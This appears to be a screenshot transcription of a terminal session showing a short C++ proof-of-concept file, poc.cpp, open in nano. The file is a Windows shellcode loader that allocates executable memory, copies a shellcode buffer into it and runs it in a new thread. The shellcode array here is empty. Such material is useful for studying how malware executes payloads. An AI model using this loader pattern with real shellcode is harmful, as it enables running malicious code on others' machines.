 ojk — root@debianx64: ~/sc — ssh root@10.211.55.6 — 114×34
GNU nano 7.2 poc.cpp
#include <windows.h>
#include <stdio.h>
int main() {
unsigned char shellcode[] = "";
LPVOID alloc_mem = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE>
MoveMemory(alloc_mem, shellcode, sizeof(shellcode));
HANDLE tHandle = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)alloc_mem, NULL, 0, NULL);
WaitForSingleObject(tHandle, INFINITE);
return 0;
}
[ Read 16 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo